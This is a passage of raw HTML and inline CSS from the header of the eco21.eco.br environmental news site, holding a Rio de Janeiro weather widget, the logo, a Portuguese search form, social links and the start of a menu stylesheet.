><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_26{display:inline-block}.tdi_26 .td-icons{top:0px;color:#000000}.tdi_26 .tdb-weather-deg-wrap{color:#000000}.tdi_26 .tdb-weather-city{color:#000000;font-family:Gelasio!important;font-size:14px!important}.tdi_26 .tdb-weather-deg{font-family:Gelasio!important;font-size:14px!important}.tdi_26 .tdb-weather-unit{font-family:Gelasio!important}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdb-weather-deg{font-size:12px!important}.tdi_26 .tdb-weather-city{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index">        <i class="td-icons broken-clouds-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
<span class="tdb-weather-deg">23</span>
<span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Rio de Janeiro</div></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" ><style>.tdi_29{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:0px!important}}</style><style>.tdi_29 .tdb-logo-a,.tdi_29 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_29 .tdb-logo-svg-wrap{display:block}.tdi_29 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_29 .tdb-logo-img-wrap{display:block}.tdi_29 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_29 .tdb-logo-text-title{display:block;font-family:Gelasio!important;font-size:60px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_29 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_29 .tdb-logo-icon{top:0px;display:block}.tdi_29 .tdb-logo-svg-wrap>*{fill:#eeee22}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-logo-text-title{font-size:34px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eco21.eco.br/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img td-retina-data" data-retina="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" data-src="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" alt="Logo"  title=""  width="300" height="73" /></span></a></div></div></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}.tdi_31{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_32 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" ><style>.tdi_32{margin-top:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-top:1px!important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_32 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_32 .tdb-head-search-btn svg{width:20px}.tdi_32 .tdb-search-icon-svg{width:48px;height:48px}.tdi_32 .tdb-head-search-btn{justify-content:center}.tdi_32{display:inline-block;float:right;clear:none}.tdi_32 .tdb-search-txt{top:0px}.tdi_32 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_32 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_32 .tdb-search-form{padding:30px;border-width:0px}body .tdi_32 .tdb-drop-down-search-inner,.tdi_32 .tdb-search-form,.tdi_32 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_32 .tdb-head-search-form-input,.tdi_32 .tdb-head-search-placeholder{padding:0px}.tdi_32 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_32 .tdb-head-search-form-btn i{font-size:12px}.tdi_32 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_32 .tdb-head-search-form-btn{padding:8px 16px;background-color:#4c4084}.tdi_32 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_32 .result-msg{padding:10px 0;text-align:center;font-family:Gelasio!important;font-style:normal!important}.tdi_32 .tdb-head-search-btn svg,.tdi_32 .tdb-head-search-btn svg *{fill:#000000}.tdi_32 .tdb-head-search-btn:hover i{color:#4c4084}.tdi_32 .tdb-head-search-btn:hover svg,.tdi_32 .tdb-head-search-btn:hover svg *{fill:#4c4084}.tdi_32 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_32 .tdb-drop-down-search-inner{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.11)}.tdi_32 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_32 .tdb-head-search-form-btn:hover{background:-webkit-linear-gradient(-30deg,#06263a,#110021);background:linear-gradient(-30deg,#06263a,#110021)}.tdi_32 .result-msg,.tdi_32 .result-msg a{color:#4c4084}.tdi_32 .result-msg a:hover{color:#4c4084}.tdi_32 .tdb-head-search-form-input{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_32 .tdb-head-search-placeholder{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_32 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_32 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_32 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_32 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_32 .entry-thumb{background-position:center 20%}.tdi_32 .td-image-wrap{padding-bottom:100%}.tdi_32 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:1}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_32 .entry-title{margin:0 0 2px;font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_32 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_32 .td-post-category{margin:0 0 7px 0;padding:3px 4px 2px;background-color:#4c4084;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_32 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_32 .td-read-more{display:none}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name{display:none}.tdi_32 .entry-review-stars{display:none}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .td-post-category:hover{color:#000000}.tdi_32 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}body .tdi_32 .td_module_wrap:hover .td-module-title a,.tdi_32 .tdb-aj-cur-element .entry-title a{color:#4c4084!important}.tdi_32 .td-post-author-name a{color:#000000}.tdi_32 .td-post-author-name:hover a{color:#000000}.tdi_32 .td-post-date,.tdi_32 .td-post-author-name span{color:#000000}.tdi_32 .td-editor-date,.tdi_32 .td-editor-date .td-post-author-name,.tdi_32 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_32 .tdb-head-search-btn svg{width:16px}.tdi_32 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_32 .tdb-search-form{padding:20px}.tdi_32 .tdb-aj-search-results{padding:0 20px 20px}.tdi_32 .result-msg{padding:6px 0}.tdi_32 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_32 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_32 .tdb-head-search-btn svg{width:16px}.tdi_32 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:500px}.tdi_32 .tdb-search-form{padding:20px}.tdi_32 .tdb-head-search-form-btn{padding:6px 16px}.tdi_32 .tdb-aj-search-results{padding:0 20px 20px}.tdi_32 .result-msg{padding:4px 0}.tdi_32 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_32 .entry-title{font-size:12px!important}.tdi_32 .td-editor-date,.tdi_32 .td-editor-date .td-post-author-name,.tdi_32 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_32 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://eco21.eco.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">digite a pesquisa...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>IR</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_33 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" ><style>.tdi_33{padding-top:7px!important;padding-right:5px!important}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tdi_34 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:27.2px}.tdi_34 .tdm-social-item i.td-icon-linkedin,.tdi_34 .tdm-social-item i.td-icon-pinterest,.tdi_34 .tdm-social-item i.td-icon-blogger,.tdi_34 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_34 .tdm-social-item{width:27.2px;height:27.2px;margin:5px 10px 5px 0}.tdi_34 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_34 .tdm-social-item i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item i{color:#000000}.tdi_34 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item:hover i{color:#4c4084}.tdi_34 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_34"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revista.eco21"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/eco21_oficial/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div><div id="tdi_35" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_36  wpb_row td-pb-row" ><style scoped>.tdi_36,.tdi_36 .tdc-columns{min-height:0}.tdi_36:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none;top:0}.tdi_36,.tdi_36 .tdc-columns{display:block}.tdi_36 .tdc-columns{width:100%}.tdi_36:before,.tdi_36:after{display:table}</style><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_40  td_separator_solid td_separator_center"><span style="border-color:#eaeaea;border-width:1px;width:100%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_40{margin-bottom:0px!important;padding-top:30px!important;padding-bottom:0px!important}</style></div><div class="td_block_wrap tdb_header_menu tdi_41 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41"  style=" z-index: 999;"><style>@media (min-width:768px) and (max-width:1018px){.tdi_41{margin-top:1px!important}}</style><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu 